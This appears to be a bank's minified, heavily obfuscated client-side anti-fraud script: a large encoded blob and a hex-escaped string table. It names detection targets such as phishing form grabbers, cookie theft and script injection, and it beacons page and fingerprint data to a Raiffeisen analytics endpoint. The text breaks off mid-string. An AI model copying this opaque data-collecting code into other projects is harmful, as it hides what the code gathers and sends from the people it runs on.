mMhk8OHk0vL7Oahki2gyog35pz/X2e19Igb+z/UswI1rbyWH5a4pKPZbMJDrV61QChNMN9UerH7HWxieOdosTwgEI8zNZBdX7Oto48YDmVN0XU7uaZzRHc/qZCuNlW8MBoSmt50oddN/oP7yZkdm5dUDNABkOrWXP03UmbYGa38Ap/3rv7lxQIce2Lk8oJtCIUxrEQizIjE343Zi2bJ/X45cSWlHljRAr+gerg4yYEkkcxKnBsLaV+lM/Tz+jj9abSNPrnb/DurroJLkLvodJSVPqWoP6Ruhe7bhHi4He4sAQObQPKTRwz2EC0hDgbTS1/u4g01zS1z24nYW5IXyYUNqtUvxgk/NeDUoeo1jn6RkgAQ1vTqrBSSv3KD5vbmbjqFYaBwl/8fqxtTsW1iaFrhi0HAfdgG5VbYsxjXY1HHtmp8kaN4SNMEvOK3cPVaZG4r+UcOPRqCh8/[base64]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[base64]/cs8S+bW9mzofQrNapoKB9u7jf3dhKZaFbWF99uJ0o98tJQhoZpAWIgqvYG9a/T6rEFs/bmIJYLsIPlJHsqGJTnsy6U9B6wJO4jxTq6DxTwWWlD3Ixtit15hHIB1P1ciZTgfAApOSkZ3szgOY7RkrOa4TRdqc38+TyLDXEXEiv2qopLDm5pZsezLSJ2jjSKokyzWFo3wxQLbnmpww+0s8Zejdgd3Qpzrz7pZItII/5tfZmRwhwwczJxo9Gp4LoZzb5N0zE3YvC1/FUkWpwISEkcwmCm7g7EjS25r9NULnsICuX0xyQ4/9zIicx1dg2r6u0wkF1QgHlhV/[base64]//vlOZWPFc2Clo6+VqaECrCP/tm+go/ao7Ifu9vfuCYmV9Z+0B9ZuFpLL0QB9Vqkrlu73t7/GdvuzP0mPZV7/SoCnTulzz/Fxn+utbp8depB348C5U4d6AbTw5OyNNNja1N/JPspwC8Y3zu6Ryi+0ZlXxuZS9lSVey8cCJIxSQ7WxmuKpHUGo/JRfrstlWX2EXsbz1h59auzhCVT93cxWju5OP2YnL80oFrkoGGPyPJ43BIvPLcTsQwyA0Va1wSSAKQlULHDwFdpLjFoNVXRivyvKUGkcvnVXNW51ZN/tIq3EK6eRnTpZbZHbly8v9ar3ScAYc6QQKRgKJf22iAa3/dLHbouylquaGzUE2TiQv5mYq7zf7Q4ZPQSrVNwQYvsfvLSSBvH/xFZaJE1FN0xRxihDoIB0/lGZDh8RfIUHepytElZgl1EEWNFJ2NgtJhbaQ4S2+zqqYEzjkSUSTIdon6hsOEqfqX434sWQt1ebxy51xUSTgNXUyXaCPKPE+d6EsG8W6KBFxIC27ahmSkgNPSeG2zNHecrQy3EMOVzn/CwORvSsIi4ShfS2Idsh0wk6YGfRWphrr/jTLReAcJzCiews/RMjc/41YzFgjBMoIcxnfUETZjK/F4pJ7o+ipGtqgenxCYMTBBNRprYaaovWLkbpGMQGRKDnanKtxJ7bhWjb1iFGm06YqrIg8TzlFx54nyzbSplLuRPvMA9E1MnIwsbrS+nsQZITiFHHf3eKHmxc/pikRImR1ZZZIsYcorhDK31bHtE/dLbL/83Taoj/He/aZxHbJymv9zgzG/tPCdAATUkZjXfAmvrwpl65wITwYwwUXzvYelPhmpO649G91ZDh4ZNm5bw/SC95Wirj6jqvScGJu4BA+mFLOPG7/0Xv759YYM0o5Wg6uvWFsqYRpng8lU2aMluYNrLZvzDj9+jz9g2kZRyfvRUad2gQbAgz1kzYeiSV6qH0/9mazY6HlxsjylW+nCIKG18uJmsO0uRCYWVH98Zql6K2V2I8Yq4x9fPlqH9RMsHM3JbgW92iS12QxxyaQ52qSOZs4D/OOTwCPvkStkN+1mTOCG6SQzQfCn6cR8DJe82czuNYlR3p13An3HLwbWBuFrnzdvgKtw/tCsKCN3LYG7yDObiHVmr+gHmOmpl53QIiyk0mTmkpINB624LV6kPe254gaq7XnJgjVeYQLOK/dJLXy8DHV4vAgQzb3ff5JsZUxmzLqFiLFgHN7CK2NSYH/cScTGnvTnwlLBHTvG3ALD7KduO1e1w2tvBdYodUSFupQLUF47rJkuxjdwVNkEM+ga0yUQdWJ6YDngxDX8cJ2HeeIrYlgQY7XlIAT3Brd7tgMl3hHlUNHzHGIVq1IXQ2CnKqHFJxeekZtPrV3/Q05LGZyE2pe5Rl/ag+Izq88Yb1K103XtMsaocXIhMJWJdf+efA47HAyc1a1hTkX5KPF3/x9oemClRGgNy8myq7uQXc17n8IpvAgQ83W/vvUeJtHGnLVtO61ojs8zLGjs0kJKy7Miv1VgksEj2rQg/zT0R06oTMY/[base64]/0ScuUi6BUX4W4yeOzuyCa4p55W8SsGFuxUBZFAdKtZZc5UAOWIEOoqt0QSrwxBZ1GCd+krkdKiCVcUSbImNqPgT/6O6AvqMZEfRZPffmqDcUAb6WZmQvgUE2w0H3VRF2rp+SJ9cbillTd5EEi9WTpeNj2Ldj1/VTH0TL/QVLF1TP9o+NwbWK1s7SSfgsQZx+TFIGRZAu4Zkz07VvtXNP/bDGN7xetQRdA7a/[base64]/TiAUIK6tyZOCjr+MxaiMbox3F3wt2wdKPs/[base64]/ehJ4fMY3ytiQh/SF29zEgAERHrjgS+os5a/sbY772qEXWTWK2iJEZq9g55DqPdo0+QAro7r4GTolyYQjTXIzaXDxrL7KTy/JLWNR79Gn14f4g9e72gNLAFveHvy7S8N5vQ0zs3BerwgV2lZbQ9mBeyU5stnfhgZaFTgI+QXw0hZTroVpV/bUvELIabIbpyRFE9N8id00TbzQ8Iclomh6SP6W5kILCAfdBXomybB4W+8pylF4ESAHMBTnDye9+wnNY0X49kAjkLefjzjzUZ98rFJ8pBwnziadV55sN1/YG+5AEk80tWTw0wTqrWNMKQ2V2AynnbTpHmgTIK2oXBAI+5E2q8YU8WWFyYrK7OK3IFuTZVgNJ1P/nWNZYOwlmn+ZCVjODY68d16B+D67DbFwLbUwfolQk2R+2NbWmkbmjnyhaxbexFDEqyXr3vNTRyxYtFrVmb7DRLWH772B20ZGYzdM1nw6uD/6ZooGY/ujrsyttcvIiruMGig8Mcr9J6OjOZtnlFba2MRpK4vkh6jHo4MmAXi9T6ttXp+Yiqm9HPH0n+iMFBAMgidLxmdVW1f5uQv3nIKs9gu34SchPihwarsLuiKm7GHjwO/h0MPnY1KMQSzN3BJdgQnQ+V3MnrH1lEDnQ0l/5eUC0zJZfNk70LHeomgMfLpfulYybnxNh3ro6C6E4rSyoAoXKxPPLClYzeXSjEkn1EekdbbnNHi9KRZ3/[base64]/qjLnC8Oqd/8aDh9K4u9JDIamThtBCB9/MUwKzTg0Fi8fJdjNnwd+clpSfdtnTbZ+7F01gde/2rSEIgRxfFOVSOTmvYpeyZ3KUutLG/YE1SQF6VVOVeH59XAnXQrmb7tkcTNAdj+vfOmTB6ckZin88XCePL/I1ufuqvJJsWPeHmuKTRxD4dwBr49z5ItBuLbIwX1qW+LBGjXWMiJeOTRXKv5fk83eIMqfgeCVv1iynzQhgRJ7ZqStRYIqPy3U7symm+45iv86+ewPnR+2EBdEcTxGx7pWwr4ivlXEuAk4nggkfHtk20PZOOS0QTVyeYtN8/t7IARr7FO2VinjfXPt0qRDwNDMLW+Sfbmflh0evy/vXzG5+hEwtUFAJ8BtIL+Us+bD7hE1QIAWM0hLNkfBvQfqhH7AE5HR6L+CUtOtlC1FECWt1n0789dLlsexrsW65XeKAzpPkZym/Kcvt6nqXGk+gi7Rl++L5esuuhbcO1TIP4gCc9t215wHzKpH/BVUn3tHbhNosD72aKka3U2kJCu4oqYlh4eb37vy4ckfHqZ60fMzbSzfjV1IDtLqUhQXbyh+bWnZeOF0yoh/yjJeNoTmFhj/DnTXUBhvDWCo9nHqm3rrwn2R4kRWFNyX0jHdq+ZkBHa1naLBXrs5T4jFptN6otyTsTNpOo8so3/0H7xrropzEj21xHbKuWRQhm3RJwp0tzJ8So2CdC+ukgUEkeZToH/nvFq/neDhf1+3mx/ec/Qo8aiAduXoRkw3s1puFK1Qs4F6ojVZATo7KgF7XwD1s4h4INL7Fd/ysR5e3WTw9RTq7YwxcAuM+qQAHlJcxXSE/FUR5vzvSoEJsWjCFLoB1hwuglSjEGma1sjElnuRrYS8Zlc0abJFO7ES4xRk/WVKoyo+C0pBc0h83cNPJY/u9WCLCB64g98AFtukASwLt8zzWOSK327UFXy0d/mRrXr2qIRN41VYL6gptc7EIb9ZP+QrO5vGA9PEOgTqOrKDPFNqmR8yhRVwCoeNsJWHo7+Li+YE/ne5cX1HQVQ4hEc0ZI+qDqhVrwgHE8/V82alp/AEn99UhDUsOHYa7DqnEw0N5cOZfhcH2n7gR3WG1j0KrJxuZovVcF5AA41wHdDrI9Wkvo0DKWoq8VLoWekUPSGA2QVBdczNZYKnlg7NeBiauCSYQnDfQPn2hb0OxLIQx0WyCTJMdL++/3ixC1rSS1gdoc1Vv2ZKxUOfkYahpGoOARubnh49GibeaPekihHfo0mcmyawSXoRMAc4lopK48zLCEw/qBsuprh2bF4oVvViHV9mewbaZfIEuKVlKnJ3IYMWgekItObySushxuDPV1ie9DSWMWI5MLQOmw+urqYBVyZD8z3EWeu6hFpEV9YI5TGf28KZy/7OwA9MjcEkdOjqQNurDGKauTU+PvH2x4KLpNo/[base64]/0VXQjtsQVLUdKk+GOi6E00rOB/qXIzSKzqEm/LmxF+XMoNwQJkAV8u1RNpvkKukqQnQN0DnLKHJQeTiIJApJyLaAry7c2zXM5gxaABQSmpWctH1qjVeZudsHNgGg8/DdrENyNc6qUBhhQzfAaP6aeJxfy3bsKTsKI1a41A+GMmC3SV0OonjTgk7fMFkpjyvc6Wr2lEbnjX2TvpClTQRmivBSmXOPd51bsonHwW1BJpeQ/WzjLjJcGe6iKoGqwnPXs8jffBlbjEAQidEmMki+ahZ/3SzfXKx6mRiObjYk5j/bCqwPrfChxkQmcyXz03bzzG3LfQaMgczdyjrhngZvZa/[base64]/QWLSDty+xQhw1s02Pt1EdF8R2nCr1E+1bV9URjgPhovXjb5bAU8OFBFv828TKmi0NQRQHtNZ6OVuU1XV6XbohgvhJ5NqvJ4mz4sgBpBRJs1IYsdouamXI9KoO77CZ/loKMNvv0zoToAKgGUgEX1Vqpyxkm2QrH6WaiCuHbQSAKVSbxmpMg/0sQbPE0ubkHiAC43loSDo46P23znRWNJ43m4j7GKU81osAA8xi8jvM5Qbbt4OhGHsJUfVnS+X3+0Wp5Q/IYaswM+z0BfO81Cy9QqzPmikluX0XAhkFMZ8zddzThl5210MMzEVUJ9il+YXZyQ/QMJii01c0D6LZlNMC70BMuYPXkPSXUJsGYtoUrhpnKZ4nK0XgFHscISHkkzNqZ17BqGk18KT6GqZQmTk4ZA6OnwaNEau/6fs84Okb0OD4rHxMcLFq2eh5BTF7QBaNdPHpjCBoUCbE5utp0ugKUYJL38Vm8h8ZIzPtBLX8uyetTM8sXX/X5gsOkvUAeytZTE+jdJcl4XCj2t72Ei0x/F2Whd7/rfxKN/h2n3c2H6N7Cs03Clg/nRZ2Znwf98aC2COrl2DsDYQMcVKLTo8togYVd4NBIuUXnkJq+x6CaSKX9r6/gXONoC3Nai6QcbUngalcyBLnzcDljfH6LYYmPr3AkzyQvLl38Z5xO+L+NcPZeAqR6UVqSsZDLhaE9e88+1LgUN/70a8UkxOIul+tX4Tyf/Nu4i5/XwBgukYJQVi0QrcHZCMh6Qglq0jQF+pOJXqYVYIPGjLPsoIBv7Odqi4r1HjfmqxT9Zn9CagU9XBzHlrzmNN+t/BP0/[base64]';if(-0x1!==da[mp(0x151)](mp(0x337))){let dc=d6[mp(0x3ab)]+mp(0x23b);const dd=await fetch(dc);da=await dd[mp(0x2d7)](),console['\x77\x61\x72\x6e'](mp(0x148));}const db=new bi()['\x64\x65\x73\x65\x72\x69\x61\x6c\x69\x7a\x65'](da,!0x0);return d6[mp(0x2f7)]&&console[mp(0x383)]('\x43\x6f\x6e\x66\x69\x67\x3a\x20',db),db;}());}catch(da){}!async function(db){var mq=b;await new bd(d8,d6[mq(0x2f7)],d6[mq(0x3ab)]+mq(0x1ee),0x3e8,d6[mq(0x3ab)],d6[mq(0x2ad)])[mq(0x39b)](db);}(d9),'\x63\x6f\x6d\x70\x6c\x65\x74\x65'===document['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']?d5(d9?.[mr(0x323)],d7,d9):document[mr(0x26c)](mr(0x13e),async()=>{var ms=mr;ms(0x126)===document[ms(0x105)]&&await d5(d9?.[ms(0x323)],d7,d9);});}());}catch(d9){}}()));function a(){var mt=['\x73\x75\x62\x61\x72\x72\x61\x79','\x77\x72\x61\x70\x58\x4f\x46\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x57\x69\x74\x68\x4f\x70\x74\x73','\x64\x65\x62\x75\x67','\x39\x5a\x74\x65\x7a','\x30\x78\x39\x62\x64\x63\x30\x36\x61\x37\x32\x35\x63\x37\x31\x32\x33\x35','\x53\x48\x41\x32\x32\x34','\x67\x36\x30\x54\x79','\x67\x65\x74\x55\x69\x6e\x74\x33\x32','\x5f\x68\x61\x73\x68','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x5f\x78\x66\x6f\x72\x6d\x4d\x6f\x64\x65','\x70\x61\x64\x64\x69\x6e\x67','\x64\x6f\x75\x62\x6c\x65','\x70\x68\x69\x73\x68\x69\x6e\x67\x43\x6f\x6f\x6b\x69\x65\x73','\x6d\x75\x6c','\x69\x73\x53\x6d\x61\x6c\x6c\x4f\x72\x64\x65\x72','\x72\x65\x64\x75\x63\x65\x4d\x6f\x74\x69\x6f\x6e\x44\x65\x74\x65\x63\x74\x69\x6f\x6e\x49\x6e\x74\x65\x72\x76\x61\x6c','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x6e\x61\x6c\x79\x74\x69\x63\x73\x2e\x72\x61\x69\x66\x66\x65\x69\x73\x65\x6e\x2e\x63\x68\x2f\x72\x66\x64\x77\x64\x63','\x62\x75\x69\x6c\x64\x43\x6f\x6c\x6c\x65\x63\x74\x45\x6e\x74\x72\x79','\x67\x65\x74\x54\x6f\x6b\x65\x6e','\x65\x74\x63\x2e\x73\x68\x61\x35\x31\x32\x41\x73\x79\x6e\x63\x20\x6f\x72\x20\x63\x72\x79\x70\x74\x6f\x2e\x73\x75\x62\x74\x6c\x65\x20\x6d\x75\x73\x74\x20\x62\x65\x20\x64\x65\x66\x69\x6e\x65\x64','\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45','\x72\x65\x61\x64\x49\x6e\x74\x33\x32\x4c\x45','\x69\x6e\x74\x65\x72\x63\x65\x70\x74\x53\x75\x62\x6d\x69\x74','\x73\x74\x6f\x70','\x66\x61\x31\x61\x63\x32\x37\x31\x2d\x37\x63\x32\x37\x2d\x34\x64\x37\x33','\x70\x61\x64','\x69\x73\x47\x75\x69\x64','\x61\x64\x64\x34\x48','\x74\x69\x6d\x65','\x65\x6e\x63','\x6c\x69\x62','\x48\x61\x73\x68','\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74','\x76\x61\x6c\x75\x65','\x68\x61\x73\x68\x61\x62\x6c\x65','\x73\x6b\x69\x70\x43\x6f\x6c\x6c\x65\x63\x74\x46\x6f\x72\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x78\x65\x61\x64\x61\x37\x64\x64\x36\x63\x64\x65\x30\x65\x62\x31\x65','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x4f\x62\x6a\x65\x63\x74\x5d','\x70\x72\x6f\x63\x65\x73\x73','\x74\x68\x65\x6e','\x73\x75\x62\x74\x6c\x65','\x70\x6f\x77\x5f\x70\x5f\x35\x5f\x38','\x30\x78\x35\x66\x63\x62\x36\x66\x61\x62\x33\x61\x64\x36\x66\x61\x65\x63','\x67\x65\x74','\x39\x45\x43\x47\x55\x46\x48','\x72\x65\x66','\x67\x65\x74\x50\x6c\x75\x67\x69\x6e\x73','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x37\x52\x72\x41\x62','\x30\x78\x63\x36\x65\x30\x30\x62\x66\x33\x33\x64\x61\x38\x38\x66\x63\x32','\x74\x65\x73\x74','\x68\x4d\x47\x30\x61','\x30\x78\x65\x66\x62\x65\x34\x37\x38\x36\x33\x38\x34\x66\x32\x35\x65\x33','\x64\x61\x74\x61','\x67\x65\x74\x54\x61\x67\x73','\x36\x67\x53\x39\x59','\x63\x6f\x6c\x6c\x65\x63\x74\x6f\x72','\x43\x68\x69','\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72','\x46\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x61\x73\x20\x72\x65\x77\x72\x69\x74\x74\x65\x6e','\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72','\x34\x7a\x68\x6d\x36','\x65\x6d\x70\x74\x79\x43\x6f\x6e\x74\x65\x6e\x74','\x5f\x72\x65\x76\x65\x72\x73\x65\x4d\x61\x70','\x74\x6f\x55\x70\x70\x65\x72\x43\x61\x73\x65','\x21\x70\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72\x3e','\x63\x6f\x6e\x63\x61\x74','\x68\x69\x64\x64\x65\x6e','\x63\x68\x61\x6c\x6c\x65\x6e\x67\x65\x41\x70\x69','\x6f\x6e\x63\x65','\x30\x78\x32\x34\x33\x31\x38\x35\x62\x65\x34\x65\x65\x34\x62\x32\x38\x63','\x70\x68\x69\x73\x68\x69\x6e\x67','\x63\x68\x65\x63\x6b\x4f\x70\x74\x73','\x57\x6f\x72\x64\x41\x72\x72\x61\x79','\x54\x65\x73\x74\x4b\x65\x79','\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45','\x66\x6c\x35\x45\x6e','\x63\x75\x72\x72\x65\x6e\x74\x53\x68\x65\x65\x74','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x65\x70\x6c\x61\x63\x65','\x65\x56\x6c\x50\x6d','\x63\x61\x6c\x6c','\x62\x61\x64\x20\x79\x20\x63\x6f\x6f\x72\x64\x20\x31','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x61\x68\x61\x73\x68','\x53\x48\x41\x2d\x35\x31\x32','\x73\x65\x72\x76\x65\x72\x43\x68\x61\x6c\x6c\x65\x6e\x67\x65','\x5f\x73\x68\x61\x32\x3a\x20\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e\x20\x62\x69\x67\x67\x65\x72\x20\x74\x68\x61\x6e\x20\x73\x74\x61\x74\x65','\x35\x59\x59\x64\x43','\x6b\x48\x38\x46\x4b','\x63\x6f\x6e\x63\x61\x74\x42\x79\x74\x65\x73','\x61\x6c\x67\x6f','\x4d\x44\x35','\x30\x78\x35\x63\x62\x30\x61\x39\x64\x63\x62\x64\x34\x31\x66\x62\x64\x34','\x73\x68\x72\x53\x4c','\x66\x69\x6c\x6c','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x62\x71\x65\x68\x72','\x72\x6f\x74\x72\x33\x32\x4c','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x78\x35\x39\x37\x66\x32\x39\x39\x63\x66\x63\x36\x35\x37\x65\x32\x61','\x62\x6c\x6f\x63\x6b\x4c\x65\x6e','\x33\x61\x74\x33\x45','\x4d\x4f\x44\x55\x4c\x45\x5f\x4e\x4f\x54\x5f\x46\x4f\x55\x4e\x44','\x32\x34\x30\x31\x39\x38\x36\x4a\x6a\x4e\x68\x64\x6e','\x61\x64\x64\x4c\x69\x73\x74\x65\x6e\x65\x72','\x63\x6c\x69\x65\x6e\x74\x4e\x6f\x6e\x63\x65','\x62\x79\x74\x65\x53\x77\x61\x70\x49\x66\x42\x45','\x61\x64\x64\x35\x4c','\x30\x78\x33\x39\x31\x63\x30\x63\x62\x33\x63\x35\x63\x39\x35\x61\x36\x33','\x5f\x63\x6c\x6f\x6e\x65\x49\x6e\x74\x6f','\x59\x41\x6a\x32\x41\x56\x58\x30\x6c\x37\x50\x47\x68\x79\x2f\x39\x68\x33\x56\x55\x32\x44\x7a\x6e\x6e\x78\x67\x36\x30\x68\x4f\x6f\x77\x77\x68\x54\x4a\x44\x4c\x44\x72\x59\x51\x3d','\x6e\x6f\x64\x65\x54\x79\x70\x65','\x64\x61\x74\x61\x2d\x73\x61\x76\x65\x70\x61\x67\x65\x2d\x73\x68\x65\x65\x74\x72\x75\x6c\x65\x73','\x72\x6f\x74\x72','\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67','\x77\x6f\x72\x64\x73','\x78\x36\x34','\x72\x69\x67\x68\x74','\x73\x74\x61\x72\x74','\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x49\x6e\x66\x6f','\x62\x61\x73\x65\x36\x34\x54\x6f\x42\x79\x74\x65\x73','\x30\x78\x36\x35\x30\x61\x37\x33\x35\x34\x38\x62\x61\x66\x36\x33\x64\x65','\x70\x68\x69\x73\x68\x69\x6e\x67\x46\x6f\x72\x6d\x47\x72\x61\x62\x62\x65\x72','\x62\x69\x67\x69\x6e\x74','\x30\x78\x31\x62\x37\x31\x30\x62\x33\x35\x31\x33\x31\x63\x34\x37\x31\x62','\x61\x6c\x77\x61\x79\x73','\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e','\x52\x43\x34','\x31\x46\x6f\x34\x63','\x32\x38\x37\x35\x39\x35\x30\x43\x43\x74\x47\x77\x67','\x3f\x63\x3d','\x61\x64\x64\x33\x4c','\x6c\x69\x73\x74\x65\x6e\x65\x72\x73','\x48\x61\x73\x68\x4d\x44','\x65\x6c\x65\x6d\x65\x6e\x74\x73','\x61\x64\x64\x34\x4c','\x6d\x69\x78\x49\x6e','\x5f\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x6f\x67','\x55\x4e\x49\x56\x45\x52\x53\x41\x4c','\x65\x78\x70\x6f\x72\x74\x73','\x5f\x69\x76','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x63\x6f\x6e\x66\x69\x67','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x6c\x6f\x61\x64\x53\x65\x72\x76\x65\x72\x43\x68\x61\x6c\x6c\x65\x6e\x67\x65','\x65\x6c\x65\x6d\x65\x6e\x74','\x61\x4b\x6f\x63\x4c','\x73\x68\x61\x35\x31\x32','\x63\x6c\x65\x61\x72\x43\x6f\x66\x61\x63\x74\x6f\x72','\x62\x79\x74\x65\x53\x77\x61\x70','\x74\x69\x6d\x65\x6f\x75\x74','\x63\x6f\x6e\x74\x61\x69\x6e\x73','\x6a\x51\x48\x30\x31','\x62\x61\x64\x20\x79\x20\x63\x6f\x6f\x72\x64\x69\x6e\x61\x74\x65\x20\x33','\x65\x74\x63\x2e\x73\x68\x61\x35\x31\x32\x53\x79\x6e\x63\x20\x6e\x6f\x74\x20\x73\x65\x74','\x75\x33\x32','\x67\x65\x6e','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x68\x65\x61\x64','\x73\x68\x61\x35\x31\x32\x5f\x32\x35\x36','\x66\x69\x6c\x65\x6e\x61\x6d\x65','\x6c\x6f\x61\x64','\x5f\x6f\x4b\x65\x79','\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68','\x66\x6f\x72\x6d','\x65\x6e\x64\x70\x6f\x69\x6e\x74\x73','\x72\x65\x6d\x6f\x76\x65','\x30\x78\x61\x32\x62\x66\x65\x38\x61\x31\x34\x63\x66\x31\x30\x33\x36\x34','\x63\x54\x59\x79\x71','\x5f\x6b\x65\x79\x50\x72\x69\x6f\x72\x52\x65\x73\x65\x74','\x69\x6e\x70\x75\x74','\x70\x75\x62\x6c\x69\x63\x4b\x65\x79','\x66\x72\x6f\x6d','\x72\x65\x6d\x6f\x76\x65\x4c\x69\x73\x74\x65\x6e\x65\x72','\x30\x78\x34\x63\x63\x35\x64\x34\x62\x65\x63\x62\x33\x65\x34\x32\x62\x36','\x5f\x6d\x6f\x64\x65','\x30\x78\x35\x35\x30\x63\x37\x64\x63\x33\x64\x35\x66\x66\x62\x34\x65\x32','\x65\x6e\x64\x70\x6f\x69\x6e\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x6c\x6b\x7a\x55\x32','\x70\x61\x64\x53\x74\x61\x72\x74','\x73\x6f\x72\x74','\x49\x4e\x49\x54','\x63\x6f\x6e\x76\x65\x72\x74\x65\x72','\x30\x78\x61\x38\x33\x31\x63\x36\x36\x64\x32\x64\x62\x34\x33\x32\x31\x30','\x72\x75\x6e\x44\x65\x66\x65\x6e\x63\x65\x73','\x57\x6f\x72\x64','\x30\x78\x62\x35\x63\x30\x66\x62\x63\x66\x65\x63\x34\x64\x33\x62\x32\x66','\x32\x6c\x44\x36\x44','\x6b\x65\x79','\x72\x65\x61\x64','\x34\x64\x36\x61\x32\x39\x64\